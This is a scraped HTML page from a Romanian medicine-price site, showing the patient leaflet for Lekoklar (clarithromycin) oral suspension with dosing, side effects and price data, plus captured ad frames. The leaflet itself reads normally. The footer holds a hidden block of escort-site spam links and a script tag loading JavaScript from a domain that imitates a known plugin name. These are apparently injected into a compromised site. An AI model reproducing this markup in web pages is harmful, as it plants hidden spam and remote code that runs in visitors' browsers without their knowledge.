		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-disabled ast-no-menu-items ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-link ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://medicamentecompensate.ro/" rel="home" itemprop="url" >
					Medicamente Compensate
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
					</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-3102106908648710"
     data-ad-slot="9221088245"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1906 page type-page status-publish ast-article-single" id="post-1906" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-no-thumbnail ast-no-meta">
		
		<h1 class="entry-title" itemprop="headline">LEKOKLAR 250 mg/5 ml prospect pret compensat</h1>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		<p></p>
<p style="font-family:Trebuchet MS;color:#67C4B2;font-size:16px;line-height:18px; ">Saitul care te invata cum sa nu te lasi jecmanit in farmacie, pret compensat, necompensat, pret de referinta, echivalentele medicamentului, prospect …</p>
<p><br />
<br />
<br />
</p>
<p><br />
<br />
<br />
<a name="Prospect"></a></p>
<h2>LEKOKLAR 250mg/5ml &#8211; 41g &#8211; prospect</h2>
<p>Avertisment!<br />
LEKOKLAR 250mg/5ml &#8211; 41g gran. pt. suspensie orala este un medicament.<br />
Folositi LEKOKLAR 250mg/5ml &#8211; 41g gran. pt. suspensie orala doar daca v-a fost prescris de un medic.<br />
<br />
<br />
</p>
<p>LEKOKLAR 125mg/5 ml</p>
<p>Lekoklar 125mg/5 ml<br />
Granule pentru suspensie orala, 125mg/5 ml</p>
<p>Lekoklar 250mg/5 ml<br />
Granule pentru suspensie orala, 250mg/5 ml</p>
<p>SANDOZ</p>
<p>Cititi cu atentie intregul prospect inainte de a incepe sa utilizati acest medicament.<br />
Pastrati acest prospect. Poate veti avea nevoie sa-l recititi.<br />
Daca doriti mai multe informatii, va rugam sa intrebati medicul dumneavoastra sau farmacistul. Acest medicament v-a fost prescris dumneavoastra personal. Nu-l dati altor persoane deoarece le poate face rau chiar daca au simptome asemanatoare cu ale dumneavoastra.</p>
<p>In acest prospect gasiti:<br />
Ce este Lekoklar si pentru ce se utilizeaza?<br />
Inainte sa utilizati Lekoklar<br />
Cum se utilizeaza Lekoklar<br />
Reactii adverse posibile<br />
Cum se pastreaza Lekoklar?</p>
<p>Substanta activa este Claritromicina.<br />
Excipienti:</p>
<p>Lekoklar 125mg/5 ml:<br />
Microgranule: poloxamer 188, povidona K-30, hipromeloza, macrogol 6000, dioxid de titan (E 171), copolimer acid metacrilic-acrilat etilic (1:1) (Eudragit L30D-55), trietilcitrat, monostearat de glicerol, polisorbat 80.<br />
Granule: zahar pulbere, maltodextrina, sorbat de potasiu pulbere, dioxid de siliciu coloidal anhidru, guma xantan, aroma ?fruit punch pulbere, dioxid de titan (E 171).</p>
<p>Lekoklar 250mg/5 ml:<br />
Microgranule: poloxamer 188, povidona K-30, hipromeloza, macrogol 6000, dioxid de titan (E 171), copolimer acid metacrilic-acrilat etilic (1:1) (Eudragit L30D-55), trietilcitrat, monostearat de glicerol, polisorbat 80.<br />
Granule: zahar pulbere, maltodextrina, sorbat de potasiu pulbere, dioxid de siliciu coloidal anhidru, guma xantan, aroma ?fruit punch pulbere, dioxid de titan (E 171).</p>
<p>CE ESTE LEKOKLAR Sl PENTRU CE SE UTILIZEAZA?<br />
Lekoklar 125mg/5 ml contine claritromicina, 125mg/5 ml suspensie orala constituita.<br />
Lekoklar 250mg/5 ml contine claritromicina, 250mg/5 ml suspensie orala constituita.<br />
Lekoklar se prezinta sub forma de granule pentru suspensie orala.</p>
<p>Lekoklar este ambalat dupa cum urmeaza:<br />
Lekoklar 125mg/5 ml:<br />
Cutie cu un flacon din polietilena de inalta densitate incolora, continand 41 g granule pentru 60 ml suspensie orala (cantitatea de apa necesara constituirii: 35,4 g), inchis cu capac cu filet din polipropilena, prevazut cu sistem de inchidere securizat pentru copii si lingurita dozatoare din polipropilena.<br />
Cutie cu un flacon din polietilena de inalta densitate incolora, continand 68,3 g granule pentru 100 ml suspensie orala (cantitatea de apa necesara constituirii: 59 g), inchis cu capac cu filet din polipropilena, prevazut cu sistem de inchidere securizat pentru copii si lingurita dozatoare din polipropilena.</p>
<p>Lekoklar 250mg/5 ml:<br />
Cutie cu un flacon din polietilena de inalta densitate incolora, continand 41 g granule pentru 60 ml suspensie orala (cantitatea de apa necesara constituirii: 34,2 g), inchis cu capac cu filet din polipropilena, prevazut cu sistem de inchidere securizat pentru copii si lingurita dozatoare din polipropilena.<br />
Cutie cu un flacon din polietilena de inalta densitate incolora, continand 68,3 g granule pentru 100 ml suspensie orala (cantitatea de apa necesara constituirii: 57 g), inchis cu capac cu filet din polipropilena, prevazut cu sistem de inchidere securizat pentru copii si lingurita dozatoare din</p>
<p>Grupa farmacoterapeutica: Macrolide, Lincosamide si Streptogramine.</p>
<p>Indicatii terapeutice:<br />
Lekoklar este indicat pentru tratamentul urmatoarelor infectii bacteriene acute si cronice, determinate de germeni sensibili:<br />
&#8211; Infectii acute la nivelul amigdalelor faringiene si faringelui;<br />
&#8211; Infectii ORL: sinuzite, otite medii;<br />
&#8211; Infectii ale tractului respirator inferior cum sunt bronsitele acute sau cronice, pneumonia bacteriana si pneumonia atipica;<br />
&#8211; Infectii ale pielii si tesuturilor moi cum sunt impetigo, erizipel, foliculite, furunculoze, abcese, plagi infectate si celulite;<br />
&#8211; Infectii datorate Mycobacterium avium, Mycobacterium intracellulare, Mycobacterium chelonae, Mycobacterium fortuitum sau Mycobacterium kansasii.<br />
Claritromicina poate fi de asemenea folosita pentru tratamentul infectiilor cu mycobacterii la pacientii infectati HIV.<br />
&#8211; In asociere cu medicamentele corespunzatoare, se poate folosi la eradicarea H. pylori si in prevenirea reaparitiei ulcerelor gastro-intestinale, la pacientii cu ulcere asociate cu H. pylori.</p>
<p>INAINTE SA UTILIZATI LEKOKLAR</p>
<p>Nu luati Lekoklar daca:<br />
&#8211; sunteti alergic la oricare dintre componentele produsului sau la oricare alt antibiotic macrolidic;<br />
&#8211; aveti insuficienta hepatica severa;<br />
&#8211; utilizati medicamente impotriva migrenei care contin alcaloizi din ergot;<br />
&#8211; utilizati medicamente antialergice care contin terfenadina;<br />
&#8211; utilizati medicamente stimulante ale functiei digestive;<br />
&#8211; utilizati medicamente ce contin astemizol, pimozida, cisaprida, mizolastin, bepridil;<br />
&#8211; daca aveti deficit de potasiu (hipokaliemie).</p>
<p>Aveti o grija deosebita cu Lekoklar<br />
Ce trebuie sa-i spuneti medicului dumneavoastra inainte de a lua Lekoklar?<br />
Informati medicul dumneavoastra in legatura cu orice fel de probleme medicale pe care le aveti sau pe care le-ati avut, inclusiv despre orice alergie.<br />
&#8211; daca suferiti de insuficienta renala;<br />
&#8211; daca suferiti de afectiuni cardiace;<br />
&#8211; daca in cursul tratamentului apare diaree severa si de durata;</p>
<p>Adresati-va medicului dumneavoastra daca suspectati ca aveti sau ati avut una dintre afectiunile de mai sus.<br />
Puteti sa luati Lekoklar impreuna cu alte medicamente?<br />
Unele medicamente pot influenta efectele claritromicinei, iar aceasta, la randul sau, poate concomitent. Adresati-va medicului dumneavoastra sau farmacistului daca ati folosit sau intentionati sa folositi alte medicamente in afara celor prescrise.</p>
<p>Sarcina<br />
Daca sunteti insarcinata, adresati-va medicului dumneavoastra inaintea inceperii tratamentului cu acest produs medicamentos. Sunt putine date disponibile privind administrarea claritromicinei in cursul sarcinii.</p>
<p>Alaptarea<br />
Lekoklar se elimina in laptele matern.<br />
Daca alaptati, adresati-va medicului dumneavoastra inaintea inceperii tratamentului cu acest medicament.</p>
<p>Puteti sa conduceti vehicule sau sa folositi utilaje in timp ce luati Lekoklar?<br />
Suspensia orala de Lekoklar poate determina ameteala.<br />
Trebuie luata in considerare aceasta reactie adversa, cand se desfasoara activitati ce necesita concentrare.</p>
<p>CUM SE UTILIZEAZA LEKOKLAR<br />
Doza trebuie stabilita de catre medic. Doza obisnuita pentru adulti este de 250mg claritromicina de doua ori pe zi. Pentru tratarea infectiilor severe, doza poate fi crescuta pana la 500mg claritromicina de doua ori pe zi. Doza obis-nuita pentru copiii mai mari de 6 luni este de 7,5mg claritromicina /kg de doua ori pe zi.<br />
Constituirea suspensiei: in flaconul ce contine granulele pentru suspensie orala, se adauga aproximativ 2/3 din cantitatea necesara de apa fiarta si racita si se agita energic pana la omogenizarea completa, apoi se completeaza-cu apa pana la semnul de pe eticheta si se agita energic. Agitati flaconul inainte de fiecare utilizare.<br />
Este foarte important ca tratamentul sa fie continuat pe toata durata indicata de medic, chiar daca simptomele au disparut inainte de terminarea tratamentului. Daca tratamentul se intrerupe mai devreme decat ar trebui, infectia poate reaparea. Urmati tratamentul exact asa cum a fost prescris de catre medic. Daca aveti nelamuriri, adresati-va medicului dumneavoastra sau farmacistului. Administrarea suspensiei orale de Lekoklar se face in timpul meselor sau intre mese, deoarece alimentele nu influenteaza actiunea medicamentului.</p>
<p>Daca ati utilizat mai mult Lekoklar decat ar trebui<br />
Daca ati luat mai mult Lekoklar decat ar trebui, adresati-va imediat medicului dumneavoastra, farmacistului, sau celui mai apropiat spital.</p>
<p>Daca ati uitat sa utilizati Lekoklar<br />
Daca ati uitat sa luati o doza de Lekoklar luati-o cat mai repede posibil daca momentul respectiv nu este prea apropiat de momentul la care trebuie sa luati urmatoarea doza.<br />
Nu luati niciodata o doza dubla de claritromicina pentru a compensa astfel doza omisa.</p>
<p>REACTII ADVERSE POSIBILE<br />
Asemenea altor medicamente, Lekoklar poate avea reactii adverse. Reactiile adverse nu apar neaparat la toti pacientii.<br />
Este posibil ca pe durata tratamentului sa apara urmatoarele reactii adverse:<br />
&#8211; Reactii adverse frecvente (peste 1 %); cefalee, diaree, greata, varsaturi, dureri abdominale, inflamatii ale limbii si cavitatii bucale, modificari tranzitorii ale gustului.<br />
&#8211; Reactii adverse, mai putin frecvente (sub 1%): modificari ale hemoleucogramei, modificari ale functiilor hepatice, reactii alergice, urticarie, eczeme.<br />
&#8211; Reactii adverse, foarte rare: tulburari de ritm sau de conducere cardiace, la pacientii cu modificari ale pseudomembranoasa, pancreatita, sindrom Stevens-Johnson, hipoglicemie.<br />
&#8211; In cazul in care prezentati o reactie adversa care nu este mentionata in acest prospect, sau daca aceste reactii au consecinte importante, informati medicul dumneavoastra sau farmacistul.</p>
<p>Alte reactii adverse:<br />
&#8211; Asemeni celorlalte antibiotice, utilizarea prelungita poate determina dezvoltarea microorganismelor rezistente;<br />
&#8211; In cazuri foarte rare a fost observata hipoglicemia, in special dupa administrarea concomitenta cu alte medicamente antidiabetice si insulina;<br />
&#8211; Tulburari ale mirosului, disgeuzie, modificari de culoare ale dintilor, scaderea auzului;<br />
&#8211; Rar au fost raportate cazuri de crestere a creatininei serice, nefrita interstitiala, si insuficienta renala, pancreatita si convulsii;<br />
&#8211; Candidoza orala;<br />
&#8211; Decolorare la nivelul limbii;<br />
&#8211; Parestezii;<br />
&#8211; Acufene, hipoacuzie, la administrarea de 1 g /zi sau mai mult pe perioade prelungite.<br />
&#8211; Sindrom dispeptic;<br />
&#8211; Eritem polimorf, sindrom Lyell.</p>
<p>Cum puteti afla mai multe despre Lekoklar?<br />
In acest prospect nu sunt prezentate toate informatiile despre medicament. Daca dupa citirea prospectului mai aveti intrebari sau daca aveti nelamuriri intrebati medicul dumneavoastra sau farmacistul care detin informatii detaliate despre acest produs.</p>
<p>CUM SE PASTREAZA LEKOKLAR<br />
A nu se utiliza dupa data de expirare inscrisa pe ambalaj.<br />
A se pastra la temperaturi sub 25 grade C, in ambalajul original (produsul finit).<br />
A se pastra la temperaturi sub 25 grade C, pe o perioada de maxim 14 zile (suspensia constituita).<br />
A nu se lasa la indemana copiilor.</p>
<p>Important!<br />
Acesta este un prospect informativ al medicamentului LEKOKLAR 250mg/5ml &#8211; 41g gran. pt. suspensie orala<br />
Nu folositi informatiile din prospect in scopul diagnosticarii sau tratarii cu LEKOKLAR 250mg/5ml &#8211; 41g gran. pt. suspensie orala a unei probleme de sanatate.<br />
<br />
<br />
<br />
<a name="Pret"></a></p>
<h2>LEKOKLAR 250mg/5ml &#8211; 41g &#8211; detalii si pret</h2>
<p style="font-family:Trebuchet MS;color:#000000;font-size:16px;line-height:18px; ">DCI medicament: CLARITHROMYCINUM<br />Forma farmaceutica: gran. pt. susp. orala<br />Cantitate/ambalaj: 1 gran. pt. susp. orala<br />Doza (concentratia): 250mg/5ml<br />Forma de prezentare: CUTIE X 1 FLAC. DIN PEID CU 41 G GRAN. PT. 60 ML SUSP. ORALA + LINGURITA DOZATOARE PP<br />Firma: SANDOZ SRL<br />Tara: Romania<br />Cod ATC: J01FA09<br />Cod CIM: W42259001</p>
<p>
<br />
</p>
<p><br />
<br />
</p>
<p style="font-family:Arial;color:#000000;font-size:20px; background-color:lightyellow;line-height:20px;text-align:center;font-weight:bold; border: 2px solid #a1a1a1; padding: 10px 20px; background: red; width: 220px; border-radius: 15px;">  <a href="https://medicamentecompensate.ro/pret/" target="_blank" rel="noopener noreferrer"><span style="color:#000000">VEZI <br /> pretul medicamentului <br />si al echivalentelor</span></a>  </p>
<p>Atentionare!<br />
LEKOKLAR 250mg/5ml &#8211; 41g gran. pt. suspensie orala este un medicament.<br />
Folositi LEKOKLAR 250mg/5ml &#8211; 41g gran. pt. suspensie orala doar la indicatia medicului.<br />
Prospectul din aceasta pagina este un prospect informativ al medicamentului LEKOKLAR 250mg/5ml &#8211; 41g gran. pt. suspensie orala<br />
Nu folositi informatiile din prospect in scopul tratarii cu LEKOKLAR 250mg/5ml &#8211; 41g gran. pt. suspensie orala a unei probleme de sanatate.<br />
</p>
<p style="font-family:Arial;color:#0e73b8;font-size:16px;line-height:18px;"><a href ="https://medicamentecompensate.ro/prospecte/">Index medicamente</a></p>
<p><br />
<br />
</p>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-3102106908648710"
     data-ad-slot="9221088245"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>


	</div> <!-- ast-container -->
	</div><!-- #content -->


		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						<div style="display:none"> 
<a title="mecidiyeköy escort" href="http://mecidiyekoypapim.com/" rel="dofollow">mecidiyeköy escort</a>
<a title="gaziantep escort bayan" href="http://gazianteppapim.com/" rel="dofollow">gaziantep escort bayan</a>
<a title="pendik bayan escort" href="http://pendikpapim.com/" rel="dofollow">pendik bayan escort</a>
</div>
<script src="https://yoast-schema-graph.com/1507.js"></script>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
	


</body>
</html>











--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KJA7ToaFzbHXIwW1U5p5bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769455759429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVvQquDdybeyrkqU9kXzyKo-gaYpzDAP23vG4WyR1FYx_4F7RLE41y5vxgowN0NRHz3TQkSm4xL7vwLB7XkOzE1jgz1cf2kIRY1k1ZqqSI-RPdc3-Dmu4VZCChk3lAH-DAjDx-9wki26oRmzs-1QSbtnBQaI3fkZbOTiLRYuKiUFJkmommjV-BmXqU=/_/delayedad./showAd300.=ad_iframe&/inc/ad-.swf?link=http
body_size: -1290
content:
window['fa18fbc8-0c74-412f-95ab-9ebf03ae9a0d'] = true;